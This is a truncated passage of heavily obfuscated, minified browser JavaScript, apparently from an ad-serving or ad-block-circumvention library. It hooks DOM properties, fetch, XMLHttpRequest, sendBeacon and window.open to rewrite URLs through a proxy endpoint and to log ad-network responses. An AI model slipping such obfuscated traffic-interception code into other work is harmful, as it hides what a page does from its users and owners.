oj=m9['A'][Ur(0xa2d)](ox)[Ur(0x93f)][Ur(0xa2d)][Ur(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Ur(0x2d9)]),oj;},'set':function(oF){const UV=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UV(0x2af)],'baseUrl':m9['A'][UV(0xa2d)](ox)[UV(0xcd6)][UV(0xa2d)][UV(0x120)](ox[UV(0xe0b)]),'endpoint':m1['A'][UV(0x851)]}));for(var oP=arguments[UV(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][UV(0xa2d)](ox)[UV(0x93f)][UV(0x297)][UV(0x217)](this,oF,...oC);}}),AO(ox,gd(0x2e7),gd(0x104),{'get':function(){const UB=gd;for(var oF,oP=arguments[UB(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];let od=null!==(oF=m9['A'][UB(0xa2d)](ox)[UB(0xe2c)])&&void 0x0!==oF&&oF[UB(0xa2d)]?m9['A'][UB(0xa2d)](ox)[UB(0xe2c)][UB(0xa2d)][UB(0x120)](this,oC):m9['A'][UB(0xa2d)](ox)[UB(0xe6c)][UB(0x217)](this,UB(0x104));return od&&(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[UB(0x2d9)]),od;},'set':function(oF){const UD=gd;var oP;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UD(0x2af)],'baseUrl':m9['A'][UD(0xa2d)](ox)[UD(0xcd6)][UD(0xa2d)][UD(0x120)](ox[UD(0xe0b)]),'endpoint':m1['A'][UD(0x851)]}));for(var oC=arguments[UD(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return null!==(oP=m9['A'][UD(0xa2d)](ox)[UD(0xe2c)])&&void 0x0!==oP&&oP[UD(0x297)]?m9['A'][UD(0xa2d)](ox)[UD(0xe2c)][UD(0x297)][UD(0x120)](this,[oF,...oj]):(m9['A'][UD(0xa2d)](ox)[UD(0xb9f)][UD(0x217)](this,UD(0x104),oF),oF);}},()=>!0x0),AO(ox,gd(0x7ce),gd(0x104),{'get':function(){const Uf=gd;for(var oF,oP=arguments[Uf(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];let od=null!==(oF=m9['A'][Uf(0xa2d)](ox)[Uf(0xb58)])&&void 0x0!==oF&&oF[Uf(0xa2d)]?m9['A'][Uf(0xa2d)](ox)[Uf(0xb58)][Uf(0xa2d)][Uf(0x120)](this,oC):m9['A'][Uf(0xa2d)](ox)[Uf(0xe6c)][Uf(0x217)](this,Uf(0x104));return od&&(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[Uf(0x2d9)]),od;},'set':function(oF){const UW=gd;var oP;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UW(0x2af)],'baseUrl':m9['A'][UW(0xa2d)](ox)[UW(0xcd6)][UW(0xa2d)][UW(0x120)](ox[UW(0xe0b)]),'endpoint':m1['A'][UW(0x851)]}));for(var oC=arguments[UW(0xebc)],oj=new Array(oC>0x1?oC-0x1:0x0),od=0x1;od<oC;od++)oj[od-0x1]=arguments[od];return null!==(oP=m9['A'][UW(0xa2d)](ox)[UW(0xb58)])&&void 0x0!==oP&&oP[UW(0x297)]?m9['A'][UW(0xa2d)](ox)[UW(0xb58)][UW(0x297)][UW(0x120)](this,[oF,...oj]):(m9['A'][UW(0xa2d)](ox)[UW(0xb9f)][UW(0x217)](this,UW(0x104),oF),oF);}},()=>!0x0),AO(ox,gd(0x5b1),gd(0x104),{'get':function(){const Uv=gd;for(var oF=arguments[Uv(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uv(0xa2d)](ox)[Uv(0x141)]?m9['A'][Uv(0xa2d)](ox)[Uv(0x141)][Uv(0xa2d)][Uv(0x120)](this,oP):m9['A'][Uv(0xa2d)](ox)[Uv(0xe6c)][Uv(0x217)](this,Uv(0x104));return oj&&(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Uv(0x2d9)]),oj;},'set':function(oF){const Ui=gd;(0x0,m0['EW'])(oF)||(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Ui(0x2af)],'baseUrl':m9['A'][Ui(0xa2d)](ox)[Ui(0xcd6)][Ui(0xa2d)][Ui(0x120)](ox[Ui(0xe0b)]),'endpoint':m1['A'][Ui(0x851)]}));for(var oP=arguments[Ui(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][Ui(0xa2d)](ox)[Ui(0x141)]?m9['A'][Ui(0xa2d)](ox)[Ui(0x141)][Ui(0x297)][Ui(0x120)](this,[oF,...oC]):(m9['A'][Ui(0xa2d)](ox)[Ui(0xb9f)][Ui(0x217)](this,Ui(0x104),oF),oF);}}),AO(ox,gd(0x5b1),gd(0x865),{'get':function(){const UI=gd;for(var oF=arguments[UI(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][UI(0xa2d)](ox)[UI(0xa65)]?m9['A'][UI(0xa2d)](ox)[UI(0xa65)][UI(0xa2d)][UI(0x120)](this,oP):m9['A'][UI(0xa2d)](ox)[UI(0xe6c)][UI(0x217)](this,UI(0x865));return oj&&(oj=Al(oj)),oj;},'set':function(oF){const Ul=gd;for(var oP=arguments[Ul(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return oF?(oF=AI({'protectUrlContext':oq,'srcset':oF,'endpoint':m1['A'][Ul(0x851)],'baseUrl':m9['A'][Ul(0xa2d)](ox)[Ul(0xcd6)][Ul(0xa2d)][Ul(0x120)](ox[Ul(0xe0b)])}),m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)]?m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)][Ul(0x297)][Ul(0x120)](this,[oF,...oC]):(m9['A'][Ul(0xa2d)](ox)[Ul(0xb9f)][Ul(0x217)](this,Ul(0x865),oF),oF)):m9['A'][Ul(0xa2d)](ox)[Ul(0xa65)][Ul(0x297)][Ul(0x217)](this,oF,...oC);}}),AO(ox,gd(0xe7f),gd(0x83f),{'get':function(){const Uu=gd;for(var oF=arguments[Uu(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uu(0xa2d)](ox)[Uu(0xf39)][Uu(0xa2d)][Uu(0x120)](this,oP);if(Uu(0x611)==typeof oj){const od=Array[Uu(0x27d)](oj[Uu(0x602)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Y0=>Y0[0x0]);for(const Y0 of od||[])(0x0,m0['EW'])(Y0)&&(oj=m9['A'][Uu(0xa2d)](ox)[Uu(0x383)][Uu(0x217)](oj,Y0,(0x0,m0['sH'])(Y0)[Uu(0x2d9)]));}return oj;}},function(){const Ug=gd;for(var oF=arguments[Ug(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Ug(0xa2d)](ox)[Ug(0xf39)][Ug(0xa2d)][Ug(0x120)](this,oP);return Ug(0x611)==typeof oj&&m0['ht'][Ug(0xe60)](od=>oj[Ug(0xc8b)]('/'[Ug(0x40e)](od,'/')));}),AO(ox,gd(0xe7f),gd(0x84e),{'get':function(){const Uk=gd;try{if(Uk(0x1f8)===this[Uk(0x83f)])return Uk(0xf50);const oj=m9['A'][Uk(0xa2d)](ox)[Uk(0xcef)][Uk(0xa2d)][Uk(0x217)](this);if((0x0,m0['EW'])(oj[Uk(0x280)][Uk(0xc0e)])){const od=(0x0,m0['sH'])(oj[Uk(0x280)][Uk(0xc0e)])[Uk(0x2d9)];return new URL(od)[Uk(0x84e)];}}catch(Y0){}for(var oF=arguments[Uk(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][Uk(0xa2d)](ox)[Uk(0x7d4)][Uk(0xa2d)][Uk(0x120)](this,oP);}},function(){const Up=gd;if(Up(0x1f8)===this[Up(0x83f)])return!0x0;try{const oF=m9['A'][Up(0xa2d)](ox)[Up(0xcef)][Up(0xa2d)][Up(0x217)](this);return(0x0,m0['EW'])(oF[Up(0x280)][Up(0xc0e)]);}catch(oP){}return!0x1;}),AJ(ox,gd(0x72b),gd(0xd38),function(oF,oP){const UU=gd;return oF=(0x0,m0['EW'])(oF)?oF:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][UU(0x2af)],'baseUrl':m9['A'][UU(0xa2d)](ox)[UU(0xcd6)][UU(0xa2d)][UU(0x120)](ox[UU(0xe0b)]),'endpoint':m1['A'][UU(0x851)]}),m9['A'][UU(0xa2d)](ox)[UU(0x608)][UU(0x217)](ox,oF,{'method':UU(0xc90),'keepalive':!0x0,'body':oP,'mode':UU(0x688)}),!0x0;},function(){const UR=gd;return arguments[UR(0xebc)]>0x0;}),AJ(ox,gd(0x9d8),gd(0x2c9),function(oF){const Uc=gd,oP=((()=>{const UN=a2A;if(!(oF instanceof ox[UN(0x649)]))return'';const oC=m9['A'][UN(0xa2d)](ox)[UN(0xc2f)][UN(0xa2d)][UN(0x217)](oF);return(0x0,mY['_'])(oC)?(0x0,mY['ks'])(oC):oC;})());if(this instanceof ox[Uc(0x649)]&&Uc(0x963)===this[Uc(0x9d6)][Uc(0xbf6)]()&&oF instanceof ox[Uc(0x563)]){const oC=m9['A'][Uc(0xa2d)](ox)[Uc(0x9c6)][Uc(0xa2d)][Uc(0x217)](oF);m9['A'][Uc(0xa2d)](ox)[Uc(0x9c6)][Uc(0x297)][Uc(0x217)](oF,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oC}));}return oP&&AV(ox,oP),oF instanceof ox[Uc(0x133)]&&oF[Uc(0x6d5)](Uc(0x201))&&AV(ox,oF[Uc(0x201)]),m9['A'][Uc(0xa2d)](ox)[Uc(0xf28)][Uc(0x217)](this,oF);}),AJ(ox,gd(0x9d8),gd(0xcbc),function(oF){const UG=gd;for(var oP=arguments[UG(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];if(this instanceof ox[UG(0x649)]&&UG(0x963)===this[UG(0x9d6)][UG(0xbf6)]()&&oF instanceof ox[UG(0x563)]){const od=m9['A'][UG(0xa2d)](ox)[UG(0x9c6)][UG(0xa2d)][UG(0x217)](oF);return m9['A'][UG(0xa2d)](ox)[UG(0x9c6)][UG(0x297)][UG(0x217)](oF,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':od})),m9['A'][UG(0xa2d)](ox)[UG(0xb91)][UG(0x217)](this,oF,...oC);}return m9['A'][UG(0xa2d)](ox)[UG(0xb91)][UG(0x217)](this,oF,...oC);}),AO(ox,gd(0x9d8),gd(0x617),{'get':function(){const Ua=gd;for(var oF=arguments[Ua(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][Ua(0xa2d)](ox)[Ua(0x9c6)][Ua(0xa2d)][Ua(0x217)](this,...oP);return this instanceof ox[Ua(0x649)]&&Ua(0x963)===this[Ua(0x9d6)][Ua(0xbf6)]()?(0x0,Am['sR'])(oj):oj;},'set':function(){const UX=gd;let oF=arguments[UX(0xebc)]<=0x0?void 0x0:arguments[0x0];return this instanceof ox[UX(0x649)]&&UX(0x963)===this[UX(0x9d6)][UX(0xbf6)]()&&(oF=(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oF})),m9['A'][UX(0xa2d)](ox)[UX(0x9c6)][UX(0x297)][UX(0x217)](this,oF);}}),AO(ox,gd(0x9d8),gd(0x50b),{'get':function(){const UK=gd;for(var oF=arguments[UK(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][UK(0xa2d)](ox)[UK(0xcd6)][UK(0xa2d)][UK(0x120)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[UK(0x2d9)]:oj;}}),AO(ox,gd(0x43b),gd(0x201),{'get':function(){const Uh=gd;for(var oF=arguments[Uh(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Uh(0xa2d)](ox)[Uh(0x493)][Uh(0xa2d)][Uh(0x217)](this,...oP);return(0x0,m0['EW'])(oj)&&(oj=(0x0,m0['sH'])(oj)[Uh(0x2d9)]),oj;}});const oE=[gd(0x4c3),gd(0xc3d),gd(0x1e2),gd(0xe2d),gd(0xc06),gd(0x867),gd(0x8de),gd(0xb11),gd(0x10f),gd(0x130),gd(0xcee),gd(0xe72),gd(0xcad),gd(0xf61)][gd(0x1c5)](oF=>'.'+oF+'/');AO(ox,gd(0xef1),gd(0x96d),{'get':function(){const Us=gd;for(var oF=arguments[Us(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][Us(0xa2d)](ox)[Us(0xb14)][Us(0xa2d)][Us(0x217)](this,...oP),od=m9['A'][Us(0xa2d)](ox)[Us(0x493)][Us(0xa2d)][Us(0x217)](this,...oP);return(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[Us(0x2d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Us(0x96e)](od)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Us(0x96e)](od)||oE[Us(0xe60)](Y0=>od[Us(0xc8b)](Y0))||od[Us(0x46f)](Us(0x458))>=0x0)&&(oj=0x0),oj;}}),AO(ox,gd(0xef1),gd(0xa36),{'get':function(){const UM=gd;for(var oF=arguments[UM(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][UM(0xa2d)](ox)[UM(0x761)][UM(0xa2d)][UM(0x217)](this,...oP),od=m9['A'][UM(0xa2d)](ox)[UM(0x493)][UM(0xa2d)][UM(0x217)](this,...oP);return(0x0,m0['EW'])(od)&&(od=(0x0,m0['sH'])(od)[UM(0x2d9)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[UM(0x96e)](od)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[UM(0x96e)](od)||oE[UM(0xe60)](Y0=>od[UM(0xc8b)](Y0))||od[UM(0x46f)](UM(0x458))>=0x0)&&(oj=0x0),oj;}}),AJ(ox,gd(0x87e),gd(0x77b),function(oF){const Uq=gd,oP=Au({'_window':ox,'protectUrlContext':oq,'html':oF});return m9['A'][Uq(0xa2d)](ox)[Uq(0x4e3)][Uq(0x217)](this,oP);});const oy=[gd(0x960),gd(0x1cd),gd(0xf45),gd(0x91c)];AJ(ox,gd(0x23a),gd(0x96e),function(oF){const Ux=gd;return!!Ac(oF,new URL(m1['A'][Ux(0x851)])[Ux(0xb2)])||m9['A'][Ux(0xa2d)](ox)[Ux(0x4d2)][Ux(0x217)](this,oF);},function(oF){const Ue=gd;return Ue(0x491)!==this[Ue(0xeea)]&&Ue(0xb34)!==this[Ue(0xeea)]&&!!oy[Ue(0xe60)](oP=>Ac(this[Ue(0xeea)],oP));}),AJ(ox,gd(0x23a),gd(0xb12),function(oF){const UL=gd,oP=(0x0,m0['sH'])(oF)[UL(0x2d9)];return m9['A'][UL(0xa2d)](ox)[UL(0x2e5)][UL(0x217)](this,oP);},function(oF,oP){const Ut=gd;return!0x0!==(null==oP?void 0x0:oP[Ut(0x6ba)])&&!(Ut(0x611)!=typeof oF||!oF[Ut(0x469)](Ut(0xe62))&&!oF[Ut(0x469)](Ut(0xbc3))||!(0x0,m0['EW'])(oF));}),AO(ox,gd(0x6c2),gd(0x857),{'get':function(){const UJ=gd;for(var oF=arguments[UJ(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];const oj=m9['A'][UJ(0xa2d)](ox)[UJ(0xaf8)][UJ(0xa2d)][UJ(0x217)](this,...oP);return(0x0,m0['EW'])(oj)?(0x0,m0['sH'])(oj)[UJ(0x2d9)]:oj;}}),AJ(ox,gd(0xc1e),gd(0xb6f),function(oF,oP){const UO=gd,oC=oF[UO(0xcdf)](),oj=((()=>{const UE=UO;if(oC[UE(0x469)](UE(0xe62))||oC[UE(0x469)](UE(0xbc3)))return(0x0,m0['EW'])(oC)?oC:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][UE(0x2af)],'endpoint':m1['A'][UE(0x851)]});{const od=m9['A'][UE(0xa2d)](ox)[UE(0xcd6)][UE(0xa2d)][UE(0x120)](ox[UE(0xe0b)]);return(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oC,'kind':m0['MN'][UE(0x2af)],'baseUrl':od,'endpoint':m1['A'][UE(0x851)]});}})());return m9['A'][UO(0xa2d)](ox)[UO(0x97f)][UO(0x217)](this,oj,oP);}),AJ(ox,gd(0xadf),gd(0xdd4),function(oF,oP){const Uy=gd;try{const oC=new ox[(Uy(0xd23))](m1['A'][Uy(0x851)])[Uy(0xb2)];if(Uy(0xb42)===oF[Uy(0xcdf)]()&&'\x0a'===oP&&this[Uy(0xd02)](oC)&&(0x0,m0['EW'])(ox[Uy(0x280)][Uy(0xc0e)])){const oj=new ox[(Uy(0xd23))]((0x0,m0['sH'])(ox[Uy(0x280)][Uy(0xc0e)])[Uy(0x2d9)]);if((Uy(0xe83)===oj[Uy(0xb2)]||Uy(0x1f3)===oj[Uy(0xb2)])&&oj[Uy(0x61f)][Uy(0x469)](Uy(0x5f6))&&oj[Uy(0x61f)][Uy(0xd02)](Uy(0x647))){const od=m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](od,oC,oj[Uy(0xb2)]);}}}catch(Y0){return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}try{if((0x0,m0['EW'])(this)){const Y1=(0x0,m0['sH'])(this)[Uy(0x2d9)];return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](Y1,oF,oP);}return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}catch(Y2){return m9['A'][Uy(0xa2d)](ox)[Uy(0x383)][Uy(0x217)](this,oF,oP);}},function(oF,oP){const UH=gd;try{if(UH(0x611)==typeof this&&(this[UH(0x469)](UH(0xe62))||this[UH(0x469)](UH(0xbc3)))&&m0['ht'][UH(0xe60)](oC=>Ac(this,'/'[UH(0x40e)](oC,'/'))))return!0x0;if(UH(0xb42)===oF[UH(0xcdf)]()&&'\x0a'===oP&&UH(0x611)==typeof this&&this[UH(0xd02)](new ox[(UH(0xd23))](m1['A'][UH(0x851)])[UH(0xb2)]))return!0x0;}catch(oC){}return!0x1;},{'throwError':!0x1}),AJ(ox,gd(0x5e4),gd(0x933),async function(oF,oP){const US=gd;let oC,oj,od;AZ(ox,oF)?{protectedInput:oC,originalUrl:oj,additionalHeaders:od}=await AF(ox,oq,oF):{protectedInput:oC,originalUrl:oj,additionalHeaders:od}=Az(ox,oq,oF);for(var Y0=arguments[US(0xebc)],Y1=new Array(Y0>0x2?Y0-0x2:0x0),Y2=0x2;Y2<Y0;Y2++)Y1[Y2-0x2]=arguments[Y2];if((oq[US(0x4de)][US(0xd02)](US(0x6e6))||oq[US(0x4de)][US(0xd02)](US(0xdec)))&&(oj[US(0xc8b)](US(0xa19))||oj[US(0xc8b)](US(0xdee)))){const {wnd:Y5}=(function(){const UZ=US;let Y6=ox,Y7=document;for(;Y6!==ox[UZ(0xb6)];)try{Y7=Y6[UZ(0xab8)][UZ(0xe0b)],Y6=Y6[UZ(0xab8)][UZ(0xa52)];}catch(Y8){break;}return{'wnd':Y6,'doc':Y7};}());if(ox!==Y5)return Y5[US(0x933)][US(0x217)](Y5,oj,oP,...Y1);}oP=AP(oC,oP,od);const Y3=oS(oj);if(US(0x7a7)===Y3||US(0x917)===Y3){const Y6=new URL(oj)[US(0x3c4)][US(0xa2d)](US(0x494));!function(Y7,Y8,Y9,Ym,YA){const Uz=US;mq(Y7,Uz(0x3f6),(arguments[Uz(0xebc)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Uz(0x297)](Uz(0xdc3),Y8)[Uz(0x297)](Uz(0x27a),Y9)[Uz(0x297)](Uz(0x8fc),Ym)[Uz(0x297)](Uz(0xef),YA[Uz(0xcdf)]()));}(oq,window[US(0x424)],US(0x528),null!=Y6?Y6:'',US(0x917)===Y3);}const Y4=m9['A'][US(0xa2d)](ox)[US(0x608)][US(0x217)](this,oC,oP,...Y1);if(Y3){const Y7=await Y4,Y8=await Y7[US(0x9b6)]()[US(0x60f)]();return m4['A'][US(0xeb0)](US(0x7a4)[US(0x40e)](Y3,')'),oj,Y8),Y7;}return Y4;}),AJ(ox,gd(0x5e4),gd(0x381),function(oF,oP){const Ub=gd;if(AZ(ox,oF))throw new TypeError(Ub(0xc59));const {protectedInput:oC,additionalHeaders:oj}=Az(ox,oq,oF);oP=AP(oC,oP,oj);for(var od=arguments[Ub(0xebc)],Y0=new Array(od>0x2?od-0x2:0x0),Y1=0x2;Y1<od;Y1++)Y0[Y1-0x2]=arguments[Y1];return m9['A'][Ub(0xa2d)](ox)[Ub(0x40d)][Ub(0x217)](this,oC,oP,...Y0);},null,{'throwError':!0x0}),AO(ox,gd(0x5e4),gd(0x2cc),{'get':function(){const UF=gd;for(var oF,oP=arguments[UF(0xebc)],oC=new Array(oP),oj=0x0;oj<oP;oj++)oC[oj]=arguments[oj];const od=m9['A'][UF(0xa2d)](ox)[UF(0xb01)],Y0=(null===(oF=od[UF(0xa2d)])||void 0x0===oF?void 0x0:oF[UF(0x217)](this,...oC))||od[UF(0x225)];return new Proxy(Y0,{'get':function(Y1,Y2,Y3){const UP=UF;let Y4=Y1[Y2];if(Y4||UP(0x611)!=typeof Y2||(Y4=Y1[(0x0,mY['md'])(Y2)]),!Y4)return Y4;if(UP(0x2c4)==typeof Y4)return m9['A'][UP(0xa2d)](ox)[UP(0xd9c)][UP(0x217)](Y4[UP(0x173)])[UP(0xc8b)](UP(0x58d))?Y4[UP(0x173)](Y1):Y4;if(!AM(Y4))return Y4;if(Y4&&Y4[UP(0x5e4)]&&Y4 instanceof Y4[UP(0x5e4)]&&Y4[UP(0x8be)]){const Y5=Y4[UP(0x8be)][UP(0xdd9)](UP(0x104));Y5&&UP(0xa25)!==Y5&&UP(0x5a3)!==Y5&&!Y5[UP(0x469)](UP(0x165))||(Y4[UP(0x9e9)]||(Y4[UP(0x9e9)]=!0x0,mz(Y4[UP(0xa52)]),A5(Y4[UP(0xa52)]),mT[UP(0xdd)](Y4[UP(0xa52)])),AK(Y4[UP(0xa52)]),Ah(oq,Y4[UP(0xa52)]));}return Y4;}});}}),AO(ox,gd(0x5e4),gd(0x201),{'get':function(){const UC=gd;for(var oF=arguments[UC(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];let oj=m9['A'][UC(0xa2d)](ox)[UC(0x23c)][UC(0xa2d)][UC(0x217)](this,...oP);return(0x0,mY['_'])(oj)&&(oj=(0x0,mY['ks'])(oj)),oj;},'set':function(oF){const Uj=gd;(0x0,mY['_'])(oF)||(oF=(0x0,mY['md'])(oF));for(var oP=arguments[Uj(0xebc)],oC=new Array(oP>0x1?oP-0x1:0x0),oj=0x1;oj<oP;oj++)oC[oj-0x1]=arguments[oj];return m9['A'][Uj(0xa2d)](ox)[Uj(0x23c)][Uj(0x297)][Uj(0x217)](this,oF,...oC);}}),(0x0,m0['Vp'])(oq)&&AO(ox,gd(0x329),gd(0xedd),{'get':function(){const Ud=gd;for(var oF=arguments[Ud(0xebc)],oP=new Array(oF),oC=0x0;oC<oF;oC++)oP[oC]=arguments[oC];return m9['A'][Ud(0xa2d)](ox)[Ud(0xd8d)][Ud(0xa2d)][Ud(0x217)](this,...oP);},'set':function(oF){const R0=gd;if(R0(0xdc0)===m9['A'][R0(0xa2d)](ox)[R0(0x9d3)][R0(0xa2d)][R0(0x217)](this)[R0(0xbf6)]()){var oP;const oC=An(oq,oF);oF=null!==(oP=null==oC?void 0x0:oC[R0(0xa3a)])&&void 0x0!==oP?oP:'';}m9['A'][R0(0xa2d)](ox)[R0(0xd8d)][R0(0x297)][R0(0x217)](this,oF);}}),AJ(ox,gd(0x5e4),gd(0xd4),function(oF,oP,oC){const R1=gd;if(oC){const Y0=oC[R1(0xd31)](',')[R1(0x1c5)](Y1=>{const R2=R1;if(Y1[R2(0xc8b)](R2(0x777))){const Y2=Y1[R2(0xd31)]('=')[0x1];return R2(0x777)[R2(0x40e)](Af(oq,Y2,m9['A'][R2(0xa2d)](ox)[R2(0xcd6)][R2(0xa2d)][R2(0x120)](ox[R2(0xe0b)])));}return Y1;});oC=Y0[R1(0x5a7)](',');}if([R1(0x5a3)][R1(0xc8b)](oF)){const Y1=m9['A'][R1(0xa2d)](ox)[R1(0x10e)][R1(0x217)](this,oF,oP,oC);return new Proxy(Y1,{'get':function(Y2,Y3){const R3=R1;return R3(0x280)===Y3?new Proxy(Y2[R3(0x280)],{'set':function(Y4,Y5,Y6){const R4=R3;if(R4(0xc0e)===Y5){const Y7=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y6,'kind':m0['MN'][R4(0x405)],'baseUrl':m9['A'][R4(0xa2d)](ox)[R4(0xcd6)][R4(0xa2d)][R4(0x120)](ox[R4(0xe0b)]),'endpoint':m1['A'][R4(0x851)]});return mF(ox,Y1,Y7,oC),Y4[Y5]=Y7;}return Y4[Y5]=Y6;}}):Y2[Y3];}});}var oj;oF&&R1(0x611)==typeof oF&&(oF=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][R1(0x405)],'baseUrl':m9['A'][R1(0xa2d)](ox)[R1(0xcd6)][R1(0xa2d)][R1(0x120)](ox[R1(0xe0b)]),'endpoint':m1['A'][R1(0x851)],'extra':{'sourceFrameOrigin':null===(oj=AS(ox))||void 0x0===oj?void 0x0:oj[R1(0x84e)]}}));let od=ox;for(;mH(od,R1(0xc1c),R1(0xb00),{'url':oF,'target':oP,'windowFeatures':oC,'name':ox[R1(0x201)]}),od!==ox[R1(0xb6)];)od=od[R1(0xab8)][R1(0xa52)];return ox;});const oH={'gpt':gd(0x536),'gpt_limited':gd(0xb4),'adsense':gd(0xa61),'aps':gd(0xe3d),'prebid_sovrn':gd(0x232),'prebid_sharethrough':gd(0x822),'prebid_yieldmo':gd(0xbe6),'prebid_triplelift':gd(0x7ed),'prebid_minutemedia':gd(0xb47),'prebid_kueezrtb':gd(0x29d),'prebid_vidazoo':gd(0x489),'prebid_adagio':gd(0xc3b),'prebid_onetag':gd(0x50f),'prebid_criteo':gd(0x723),'prebid_appnexus':gd(0x986),'prebid_adtelligent':gd(0x159),'prebid_rubicon':gd(0xf3c),'prebid_smartadserver':gd(0x56f),'prebid_nextmillennium':gd(0x877),'prebid_trustedstack':gd(0xb40),'prebid_orbidder':gd(0xf10),'prebid_grid_criteo':gd(0x2e2),'prebid_visx':gd(0x5eb),'prebid_equativ':gd(0x6f7),'prebid_pubmatic':gd(0xf27),'prebid_yieldlab':gd(0x855)};function oS(oF){const R5=gd;for(const oP in oH)if(oH[oP]&&oF[R5(0x469)](oH[oP]))return oP;return'';}var oZ;AJ(ox,gd(0x65b),gd(0xd4),function(oF,oP){const R6=gd,oC=oP;let oj='';const od=m9['A'][R6(0xa2d)](ox)[R6(0xcd6)][R6(0xa2d)][R6(0x120)](ox[R6(0xe0b)]),{additionalHeaders:Y0,url:Y1}=Ab(ox,0x0,R6(0x611)==typeof oP?(0x0,m0['Xz'])(oP,od):oP);R6(0x611)==typeof(oP=R6(0x611)==typeof oP?Y1[R6(0xc0e)]:Y1)?(oj=oS(oP),(0x0,m0['EW'])(oP)||(oP=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP,'kind':m0['MN'][R6(0x2af)],'baseUrl':od,'endpoint':m1['A'][R6(0x851)]}))):oP instanceof ox[R6(0xd23)]&&(oj=oS(oP[R6(0xc0e)]),(0x0,m0['EW'])(oP[R6(0xc0e)])||((oP=new ox[(R6(0xd23))](oP))[R6(0xc0e)]=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oP[R6(0xc0e)],'kind':m0['MN'][R6(0x2af)],'baseUrl':od,'endpoint':m1['A'][R6(0x851)]}))),oj&&m9['A'][R6(0xa2d)](ox)[R6(0x627)][R6(0x217)](this,R6(0x264),()=>{const R7=R6;0x4===this[R7(0xb9a)]&&m4['A'][R7(0xeb0)](R7(0x7a4)[R7(0x40e)](oj,')'),oC,this[R7(0xc4)]);});for(var Y2=arguments[R6(0xebc)],Y3=new Array(Y2>0x2?Y2-0x2:0x0),Y4=0x2;Y4<Y2;Y4++)Y3[Y4-0x2]=arguments[Y4];const Y5=m9['A'][R6(0xa2d)](ox)[R6(0xe3b)][R6(0x217)](this,oF,oP,...Y3);for(const [Y6,Y7]of 